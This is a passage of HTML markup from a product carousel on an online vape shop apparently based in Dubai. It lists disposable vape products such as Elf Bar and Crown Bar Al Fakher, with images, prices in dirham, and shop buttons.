			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish last instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="7" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-19804 status-publish first instock product_cat-disposable-vape product_cat-elf-bar product_tag-elf-bar-ice-king-30000-puffs-flavors product_tag-elf-bar-ice-king-30000-puffs-near-me product_tag-elf-bar-ice-king-30000-puffs-price product_tag-elf-bar-ice-king-30000-puffs-rechargeable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="19804">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elfbar-30000-puffs-ice-king/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELFBAR 30000 PUFFS ICE KING" srcset="https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elfbar-30000-puffs-ice-king/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elfbar-30000-puffs-ice-king/" data-id="19804" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elfbar-30000-puffs-ice-king/" class="open-quick-view quick-view-button" rel="nofollow" data-id="19804">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="19804" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elfbar-30000-puffs-ice-king/">ELFBAR 30000 PUFFS ICE KING DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>380.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 40.00&nbsp;&#x62f;.&#x625; through 380.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elfbar-30000-puffs-ice-king/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="19804" data-product_sku="" aria-label="Select options for &ldquo;ELFBAR 30000 PUFFS ICE KING DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16705 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="16705">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elfbar-bc10000/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELFBAR BC10000 DISPOSABLE VAPE IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elfbar-bc10000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/elfbar-10000-puffs-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="elfbar-10000-puffs" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/elfbar-10000-puffs-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/elfbar-10000-puffs-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elfbar-bc10000/" data-id="16705" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elfbar-bc10000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16705">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="16705" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elfbar-bc10000/">ELFBAR BC10000 DISPOSABLE VAPE IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 320.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elfbar-bc10000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16705" data-product_sku="" aria-label="Select options for &ldquo;ELFBAR BC10000 DISPOSABLE VAPE IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21192 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="10" data-id="21192">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elfbar-bc10000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELFBAR BC10000 PUFFS 2% DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-DISPOSABLE-VAPE.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elfbar-bc10000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elfbar-bc10000-puffs/" data-id="21192" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elfbar-bc10000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21192">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21192" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elfbar-bc10000-puffs/">ELFBAR BC10000 PUFFS 2% DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elfbar-bc10000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21192" data-product_sku="" aria-label="Select options for &ldquo;ELFBAR BC10000 PUFFS 2% DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
